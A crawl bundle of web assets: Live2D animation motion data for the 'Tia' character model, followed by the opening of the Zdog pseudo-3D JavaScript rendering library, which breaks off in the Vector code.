PARAM_BODY_ANGLE_X=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.05,0.18,0.36,0.58,0.8,1,1.19,1.35,1.49,1.61,1.71,1.79,1.86,1.91,1.94,1.97,1.988,1.997,2,1.982,1.93,1.85,1.75,1.62,1.48,1.33,1.17,1,0.83,0.67,0.52,0.38,0.25,0.15,0.07,0.02,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BODY_ANGLE_Z=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.2,-0.68,-1.34,-2.04,-2.63,-3,-3.21,-3.39,-3.53,-3.65,-3.75,-3.83,-3.89,-3.93,-3.96,-3.981,-3.993,-3.998,-4,-3.96,-3.86,-3.7,-3.49,-3.25,-2.96,-2.66,-2.33,-2,-1.67,-1.34,-1.04,-0.75,-0.51,-0.3,-0.14,-0.04,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BODY_Y=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.002,0.006,0.013,0.021,0.032,0.044,0.056,0.07,0.083,0.097,0.11,0.122,0.134,0.144,0.153,0.16,0.166,0.169,0.17,0.168,0.164,0.157,0.148,0.138,0.126,0.113,0.099,0.085,0.071,0.057,0.044,0.032,0.022,0.013,0.006,0.002,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_BREATH=0.5,0.503,0.512,0.527,0.545,0.57,0.59,0.62,0.65,0.68,0.71,0.75,0.78,0.81,0.84,0.87,0.9,0.92,0.94,0.963,0.979,0.99,0.997,1,0.93,0.75,0.53,0.32,0.15,0.04,0,0.002,0.006,0.014,0.024,0.037,0.052,0.069,0.087,0.107,0.13,0.15,0.17,0.2,0.22,0.25,0.27,0.3,0.32,0.34,0.36,0.385,0.405,0.423,0.44,0.455,0.468,0.479,0.488,0.495,0.499,0.5,0.497,0.489,0.478,0.463,0.446,0.427,0.407,0.388,0.368,0.349,0.33,0.314,0.299,0.287,0.278,0.272,0.27,0.27,0.27,0.27,0.27,0.27,0.27,0.272,0.276,0.283,0.292,0.303,0.316,0.33,0.345,0.361,0.377,0.393,0.409,0.425,0.44,0.454,0.467,0.478,0.487,0.494,0.498,0.5
PARAM_BOING=0,0,-0.003,-0.007,-0.012,-0.019,-0.026,-0.034,-0.042,-0.051,-0.06,-0.07,-0.079,-0.088,-0.096,-0.104,-0.111,-0.118,-0.123,-0.127,-0.129,-0.13,-0.04,0.1,0.2,0.23,0.2,0.11,0.01,-0.08,-0.16,-0.21,-0.23,-0.17,-0.08,0,0.07,0.09,0.083,0.067,0.05,0.02,0.007,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_FRONT=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.004,0.014,0.027,0.042,0.058,0.074,0.088,0.101,0.111,0.118,0.12,0.118,0.114,0.108,0.101,0.092,0.082,0.072,0.061,0.051,0.041,0.032,0.023,0.015,0.009,0.004,0.001,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.02,-0.09,-0.18,-0.29,-0.41,-0.52,-0.61,-0.68,-0.7,-0.68,-0.62,-0.54,-0.47,-0.42,-0.38,-0.37,-0.377,-0.389,-0.399,-0.407,-0.41,-0.405,-0.39,-0.37,-0.34,-0.3,-0.27,-0.23,-0.19,-0.15,-0.12,-0.08,-0.06,-0.03,-0.015,-0.004,0
PARAM_HAIR_SIDE_R=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.012,0.04,0.08,0.13,0.18,0.23,0.27,0.31,0.34,0.363,0.37,0.365,0.353,0.334,0.31,0.28,0.25,0.22,0.19,0.16,0.13,0.1,0.07,0.05,0.028,0.013,0.003,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.02,-0.08,-0.17,-0.28,-0.38,-0.49,-0.58,-0.64,-0.66,-0.657,-0.65,-0.637,-0.621,-0.601,-0.58,-0.55,-0.52,-0.49,-0.46,-0.42,-0.39,-0.35,-0.32,-0.28,-0.25,-0.21,-0.18,-0.15,-0.12,-0.09,-0.07,-0.05,-0.033,-0.019,-0.009,-0.002,0
PARAM_HAIR_SIDE_L=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.02,-0.08,-0.15,-0.23,-0.32,-0.41,-0.49,-0.56,-0.62,-0.66,-0.67,-0.662,-0.64,-0.6,-0.56,-0.51,-0.46,-0.4,-0.34,-0.28,-0.23,-0.18,-0.13,-0.08,-0.05,-0.02,-0.006,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.015,0.06,0.11,0.18,0.26,0.33,0.38,0.42,0.44,0.438,0.433,0.425,0.414,0.4,0.385,0.367,0.347,0.33,0.3,0.28,0.26,0.23,0.21,0.19,0.16,0.14,0.12,0.1,0.081,0.063,0.048,0.034,0.022,0.013,0.006,0.001,0
PARAM_TWIN_RIBBON_D=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,-0.02,-0.08,-0.16,-0.25,-0.35,-0.44,-0.53,-0.61,-0.67,-0.71,-0.72,-0.67,-0.53,-0.36,-0.19,-0.05,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.06,0.19,0.35,0.52,0.67,0.79,0.88,0.91,0.81,0.61,0.35,0.09,-0.16,-0.36,-0.49,-0.54,-0.49,-0.37,-0.23,-0.09,0.05,0.16,0.23,0.26,0.252,0.23,0.2,0.17,0.13,0.1,0.07,0.04,0.02,0.005,0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0,-0.002,-0.007,-0.014,-0.025,-0.037,-0.052,-0.067,-0.084,-0.102,-0.121,-0.139,-0.158,-0.176,-0.193,-0.208,-0.223,-0.235,-0.246,-0.253,-0.258,-0.26,-0.245,-0.2,-0.15,-0.07,0.01,0.09,0.18,0.26,0.34,0.41,0.46,0.51,0.54,0.55,0.55,0.55,0.549,0.548,0.547,0.545,0.543,0.541,0.538,0.535,0.531,0.527,0.523,0.518,0.512,0.506,0.499,0.492,0.484,0.475,0.466,0.456,0.445,0.434,0.422,0.409,0.395,0.38,0.365,0.349,0.331,0.313,0.294,0.26,0.21,0.16,0.1,0.04,-0.02,-0.07,-0.12,-0.15,-0.17,-0.18,-0.179,-0.177,-0.172,-0.167,-0.161,-0.153,-0.145,-0.136,-0.127,-0.117,-0.107,-0.096,-0.086,-0.076,-0.066,-0.056,-0.047,-0.038,-0.03,-0.023,-0.016,-0.011,-0.006,-0.003,-0.001,0
PARAM_WING_DEFORM=0,0,0.003,0.007,0.012,0.019,0.026,0.034,0.042,0.051,0.06,0.07,0.079,0.088,0.096,0.104,0.111,0.118,0.123,0.127,0.129,0.13,0.115,0.08,0.02,-0.05,-0.13,-0.21,-0.3,-0.38,-0.45,-0.52,-0.58,-0.62,-0.65,-0.66,-0.66,-0.657,-0.653,-0.648,-0.641,-0.633,-0.625,-0.615,-0.604,-0.593,-0.58,-0.568,-0.555,-0.541,-0.527,-0.514,-0.5,-0.486,-0.472,-0.459,-0.445,-0.433,-0.421,-0.409,-0.398,-0.389,-0.38,-0.372,-0.366,-0.36,-0.356,-0.354,-0.353,-0.36,-0.377,-0.4,-0.43,-0.45,-0.48,-0.51,-0.53,-0.545,-0.556,-0.56,-0.557,-0.549,-0.537,-0.52,-0.5,-0.48,-0.45,-0.42,-0.39,-0.36,-0.33,-0.3,-0.27,-0.24,-0.21,-0.17,-0.15,-0.12,-0.09,-0.07,-0.051,-0.033,-0.019,-0.009,-0.002,0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath9.mtn
body_size: 1768
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0,-1.03,-3.8,-7.8,-12.55,-17.45,-22.2,-26.2,-28.97,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-29.49,-24.11,-18.84,-13.8,-9.26,-5.48,-2.54,-0.67,0
PARAM_ANGLE_Y=0,1.03,3.8,7.8,12.55,17.45,22.2,26.2,28.97,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,29.35,23.47,18.06,13.07,8.69,5.1,2.35,0.62,0
PARAM_ANGLE_Z=0,0.39,1.42,2.93,4.74,6.63,8.5,10.14,11.36,12,12.27,12.53,12.77,13,13.21,13.4,13.58,13.75,13.91,14.05,14.18,14.3,14.4,14.5,14.59,14.66,14.73,14.79,14.84,14.88,14.91,14.94,14.96,14.981,14.992,14.998,15,14.989,14.96,14.9,14.83,14.74,14.62,14.49,14.34,14.17,13.98,13.77,13.55,13.3,13.04,12.76,12.46,12.15,11.82,11.47,11.1,10.72,10.31,9.89,9.46,9,8.53,8.03,7.52,7,6.37,4.76,3.48,2.42,1.55,0.88,0.39,0.1,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.563,0.6,0.65,0.71,0.78,0.84,0.89,0.93,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.927,0.925,0.923,0.922,0.92,0.83,0.68,0.58,0.55
PARAM_EYE_R_OPEN=0.55,0.563,0.6,0.65,0.71,0.78,0.84,0.89,0.93,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.936,0.927,0.912,0.893,0.87,0.85,0.83,0.81,0.787,0.77,0.756,0.746,0.74,0.736,0.732,0.729,0.727,0.725,0.723,0.722,0.721,0.721,0.72,0.72,0.72,0.72,0.72,0.72,0.72,0.72,0.77,0.85,0.9,0.92,0.83,0.68,0.58,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0,0,0.002,0.003,0.006,0.009,0.013,0.018,0.023,0.028,0.035,0.041,0.048,0.056,0.064,0.072,0.081,0.09,0.099,0.109,0.118,0.128,0.138,0.149,0.159,0.169,0.18,0.19,0.201,0.211,0.221,0.232,0.242,0.252,0.261,0.271,0.28,0.29,0.298,0.307,0.315,0.323,0.33,0.337,0.344,0.35,0.356,0.361,0.366,0.37,0.374,0.377,0.379,0.381,0.382,0.38,0.383,0.38,0.383,0.38,0.382,0.38,0.381,0.38,0.38,0.38,0.38,0.36,0.3,0.23,0.16,0.1,0.05,0.01,0
PARAM_EYE_BALL_Y=0,0,-0.001,-0.002,-0.004,-0.006,-0.009,-0.012,-0.016,-0.019,-0.023,-0.028,-0.033,-0.038,-0.043,-0.049,-0.054,-0.06,-0.066,-0.072,-0.078,-0.085,-0.091,-0.098,-0.104,-0.111,-0.117,-0.123,-0.13,-0.136,-0.142,-0.148,-0.154,-0.159,-0.165,-0.17,-0.175,-0.18,-0.184,-0.189,-0.192,-0.196,-0.199,-0.202,-0.204,-0.206,-0.208,-0.209,-0.21,-0.21,-0.209,-0.208,-0.206,-0.203,-0.2,-0.196,-0.192,-0.189,-0.185,-0.181,-0.178,-0.175,-0.173,-0.171,-0.17,-0.17,-0.17,-0.159,-0.13,-0.1,-0.07,-0.05,-0.02,-0.006,0
PARAM_BROW_L_Y=0,-0.015,-0.06,-0.12,-0.19,-0.26,-0.33,-0.39,-0.43,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.445,-0.37,-0.29,-0.22,-0.15,-0.09,-0.04,-0.01,0
PARAM_BROW_R_Y=0,-0.016,-0.06,-0.12,-0.2,-0.27,-0.35,-0.41,-0.45,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.466,-0.39,-0.31,-0.23,-0.16,-0.09,-0.04,-0.01,0
PARAM_BROW_ANGLE=0.2,-0.38,-0.51,-0.6,-0.67,-0.72,-0.76,-0.78,-0.796,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.781,-0.58,-0.4,-0.23,-0.09,0.03,0.12,0.18,0.2
PARAM_BROW_SELECT=-0.5,0.11,0.15,0.18,0.2,0.217,0.228,0.235,0.239,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.19,0.09,-0.04,-0.18,-0.3,-0.41,-0.47,-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.899,0.896,0.892,0.887,0.883,0.878,0.874,0.871,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.85,0.85,0.857,0.867,0.877,0.886,0.893,0.898,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.003,0.011,0.024,0.042,0.06,0.09,0.11,0.14,0.18,0.21,0.25,0.28,0.32,0.36,0.39,0.43,0.46,0.5,0.53,0.56,0.59,0.62,0.64,0.67,0.685,0.7,0.711,0.718,0.72,0.72,0.718,0.716,0.713,0.708,0.702,0.694,0.685,0.674,0.66,0.645,0.627,0.607,0.58,0.56,0.53,0.5,0.44,0.36,0.27,0.19,0.11,0.05,0.01,0
PARAM_BODY_ANGLE_X=0,0.04,0.17,0.35,0.59,0.85,1.14,1.44,1.73,2,2.25,2.48,2.71,2.92,3.11,3.3,3.47,3.64,3.79,3.93,4.07,4.19,4.3,4.41,4.5,4.59,4.66,4.73,4.79,4.84,4.88,4.92,4.95,4.97,4.988,4.997,5,4.999,4.995,4.988,4.98,4.968,4.954,4.938,4.92,4.9,4.88,4.85,4.82,4.79,4.76,4.73,4.69,4.65,4.61,4.56,4.52,4.47,4.42,4.37,4.31,4.25,4.19,4.13,4.07,4,3.79,2.96,2.23,1.59,1.05,0.61,0.28,0.07,0
PARAM_BODY_ANGLE_Z=0,0.07,0.25,0.52,0.84,1.16,1.48,1.75,1.93,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2.004,2.015,2.034,2.06,2.09,2.12,2.16,2.2,2.25,2.29,2.34,2.39,2.44,2.49,2.54,2.6,2.64,2.69,2.74,2.78,2.82,2.86,2.9,2.93,2.95,2.972,2.987,2.997,3,2.96,2.43,1.91,1.4,0.94,0.56,0.26,0.07,0
PARAM_BODY_Y=0,-0.02,-0.09,-0.19,-0.3,-0.42,-0.53,-0.63,-0.7,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.718,-0.716,-0.714,-0.71,-0.706,-0.701,-0.696,-0.689,-0.682,-0.675,-0.666,-0.657,-0.647,-0.637,-0.626,-0.614,-0.601,-0.588,-0.575,-0.56,-0.545,-0.529,-0.513,-0.495,-0.478,-0.459,-0.44,-0.42,-0.39,-0.29,-0.21,-0.15,-0.09,-0.05,-0.02,-0.006,0
PARAM_BREATH=0.5,0.517,0.56,0.63,0.71,0.79,0.87,0.94,0.98,1,0.998,0.992,0.983,0.97,0.955,0.937,0.917,0.89,0.87,0.85,0.82,0.79,0.76,0.74,0.71,0.68,0.65,0.63,0.61,0.58,0.563,0.545,0.53,0.517,0.508,0.502,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5
PARAM_BOING=0
PARAM_HAIR_FRONT=0,0.02,0.07,0.14,0.21,0.29,0.37,0.45,0.51,0.56,0.6,0.61,0.594,0.56,0.51,0.45,0.42,0.4,0.401,0.405,0.409,0.414,0.417,0.419,0.42,0.419,0.417,0.413,0.408,0.401,0.394,0.385,0.375,0.365,0.353,0.341,0.329,0.315,0.301,0.287,0.273,0.258,0.242,0.227,0.212,0.197,0.181,0.167,0.152,0.137,0.123,0.109,0.096,0.083,0.071,0.06,0.05,0.04,0.031,0.023,0.016,0.011,0.006,0.003,0.001,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_SIDE_R=0,0.001,0.006,0.012,0.021,0.031,0.043,0.056,0.069,0.084,0.098,0.113,0.128,0.142,0.157,0.17,0.182,0.194,0.204,0.213,0.22,0.226,0.229,0.23,0.23,0.228,0.225,0.221,0.216,0.21,0.203,0.196,0.187,0.178,0.169,0.159,0.148,0.137,0.125,0.113,0.101,0.088,0.076,0.063,0.05,0.037,0.024,0.012,-0.001,-0.013,-0.025,-0.037,-0.048,-0.059,-0.069,-0.078,-0.087,-0.096,-0.103,-0.11,-0.116,-0.121,-0.125,-0.128,-0.129,-0.13,-0.129,-0.111,-0.09,-0.07,-0.05,-0.028,-0.013,-0.003,0
PARAM_HAIR_SIDE_L=0,-0.006,-0.025,-0.05,-0.09,-0.14,-0.19,-0.24,-0.3,-0.36,-0.43,-0.49,-0.56,-0.62,-0.68,-0.74,-0.79,-0.84,-0.89,-0.93,-0.96,-0.98,-0.995,-1,-1,-1,-0.998,-0.997,-0.995,-0.993,-0.99,-0.987,-0.984,-0.98,-0.976,-0.972,-0.967,-0.961,-0.956,-0.95,-0.943,-0.936,-0.929,-0.921,-0.913,-0.905,-0.896,-0.887,-0.877,-0.867,-0.856,-0.845,-0.834,-0.822,-0.81,-0.798,-0.785,-0.771,-0.758,-0.744,-0.729,-0.714,-0.698,-0.683,-0.667,-0.65,-0.62,-0.5,-0.38,-0.27,-0.18,-0.11,-0.05,-0.01,0
PARAM_TWIN_RIBBON_D=0,0.03,0.1,0.21,0.33,0.47,0.59,0.7,0.77,0.8,0.78,0.72,0.62,0.51,0.38,0.24,0.09,-0.04,-0.15,-0.25,-0.31,-0.33,-0.31,-0.26,-0.2,-0.14,-0.09,-0.04,-0.01,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0,-0.019,-0.07,-0.14,-0.23,-0.31,-0.4,-0.47,-0.52,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.529,-0.51,-0.46,-0.42,-0.37,-0.33,-0.28,-0.24,-0.21,-0.17,-0.14,-0.12,-0.1,-0.083,-0.068,-0.055,-0.043,-0.034,-0.026,-0.019,-0.014,-0.01,-0.006,-0.004,-0.002,-0.001,0,0,0,-0.004,0,-0.003,0,-0.002,-0.001,0,0,0
PARAM_WING_DEFORM=0,0.03,0.13,0.26,0.42,0.58,0.74,0.87,0.97,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0.984,0.95,0.86,0.77,0.67,0.57,0.48,0.4,0.32,0.25,0.2,0.16,0.14,0.126,0.114,0.102,0.092,0.083,0.074,0.066,0.058,0.051,0.044,0.037,0.03,0.023,0.016,0.008,0,-0.02,-0.023,-0.019,-0.015,-0.01,-0.006,-0.003,-0.001,0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/zdog.dist.js
body_size: 12401
content:
/*!
 * Zdog v1.1.1
 * Round, flat, designer-friendly pseudo-3D engine
 * Licensed MIT
 * https://zzz.dog
 * Copyright 2019 Metafizzy
 */

/**
 * Boilerplate & utils
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog = factory();
  }
}( this, function factory() {

var Zdog = {};

Zdog.TAU = Math.PI * 2;

Zdog.extend = function( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
};

Zdog.lerp = function( a, b, alpha ) {
  return ( b - a ) * alpha + a;
};

Zdog.modulo = function( num, div ) {
  return ( ( num % div ) + div ) % div;
};

var powerMultipliers = {
  2: function( a ) {
    return a * a;
  },
  3: function( a ) {
    return a * a * a;
  },
  4: function( a ) {
    return a * a * a * a;
  },
  5: function( a ) {
    return a * a * a * a * a;
  },
};

Zdog.easeInOut = function( alpha, power ) {
  if ( power == 1 ) {
    return alpha;
  }
  alpha = Math.max( 0, Math.min( 1, alpha ) );
  var isFirstHalf = alpha < 0.5;
  var slope = isFirstHalf ? alpha : 1 - alpha;
  slope /= 0.5;
  // make easing steeper with more multiples
  var powerMultiplier = powerMultipliers[ power ] || powerMultipliers[2];
  var curve = powerMultiplier( slope );
  curve /= 2;
  return isFirstHalf ? curve : 1 - curve;
};

return Zdog;

}));
/**
 * CanvasRenderer
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog.CanvasRenderer = factory();
  }
}( this, function factory() {

var CanvasRenderer = { isCanvas: true };

CanvasRenderer.begin = function( ctx ) {
  ctx.beginPath();
};

CanvasRenderer.move = function( ctx, elem, point ) {
  ctx.moveTo( point.x, point.y );
};

CanvasRenderer.line = function( ctx, elem, point ) {
  ctx.lineTo( point.x, point.y );
};

CanvasRenderer.bezier = function( ctx, elem, cp0, cp1, end ) {
  ctx.bezierCurveTo( cp0.x, cp0.y, cp1.x, cp1.y, end.x, end.y );
};

CanvasRenderer.closePath = function( ctx ) {
  ctx.closePath();
};

CanvasRenderer.setPath = function() {};

CanvasRenderer.renderPath = function( ctx, elem, pathCommands, isClosed ) {
  this.begin( ctx, elem );
  pathCommands.forEach( function( command ) {
    command.render( ctx, elem, CanvasRenderer );
  });
  if ( isClosed ) {
    this.closePath( ctx, elem );
  }
};

CanvasRenderer.stroke = function( ctx, elem, isStroke, color, lineWidth ) {
  if ( !isStroke ) {
    return;
  }
  ctx.strokeStyle = color;
  ctx.lineWidth = lineWidth;
  ctx.stroke();
};

CanvasRenderer.fill = function( ctx, elem, isFill, color ) {
  if ( !isFill ) {
    return;
  }
  ctx.fillStyle = color;
  ctx.fill();
};

CanvasRenderer.end = function() {};

return CanvasRenderer;

}));
/**
 * SvgRenderer
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog.SvgRenderer = factory();
  }
}( this, function factory() {

var SvgRenderer = { isSvg: true };

// round path coordinates to 3 decimals
var round = SvgRenderer.round = function( num ) {
  return Math.round( num * 1000 ) / 1000;
};

function getPointString( point ) {
  return round( point.x ) + ',' + round( point.y ) + ' ';
}

SvgRenderer.begin = function() {};

SvgRenderer.move = function( svg, elem, point ) {
  return 'M' + getPointString( point );
};

SvgRenderer.line = function( svg, elem, point ) {
  return 'L' + getPointString( point );
};

SvgRenderer.bezier = function( svg, elem, cp0, cp1, end ) {
  return 'C' + getPointString( cp0 ) + getPointString( cp1 ) +
    getPointString( end );
};

SvgRenderer.closePath = function(/* elem */) {
  return 'Z';
};

SvgRenderer.setPath = function( svg, elem, pathValue ) {
  elem.setAttribute( 'd', pathValue );
};

SvgRenderer.renderPath = function( svg, elem, pathCommands, isClosed ) {
  var pathValue = '';
  pathCommands.forEach( function( command ) {
    pathValue += command.render( svg, elem, SvgRenderer );
  });
  if ( isClosed ) {
    pathValue += this.closePath( svg, elem );
  }
  this.setPath( svg, elem, pathValue );
};

SvgRenderer.stroke = function( svg, elem, isStroke, color, lineWidth ) {
  if ( !isStroke ) {
    return;
  }
  elem.setAttribute( 'stroke', color );
  elem.setAttribute( 'stroke-width', lineWidth );
};

SvgRenderer.fill = function( svg, elem, isFill, color ) {
  var fillColor = isFill ? color : 'none';
  elem.setAttribute( 'fill', fillColor );
};

SvgRenderer.end = function( svg, elem ) {
  svg.appendChild( elem );
};

return SvgRenderer;

}));
/**
 * Vector
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Vector = factory( Zdog );
  }

}( this, function factory( utils ) {

function Vector( position ) {
  this.set( position );
}

var TAU = utils.TAU;

// 'pos' = 'position'
Vector.prototype.set = function( pos ) {
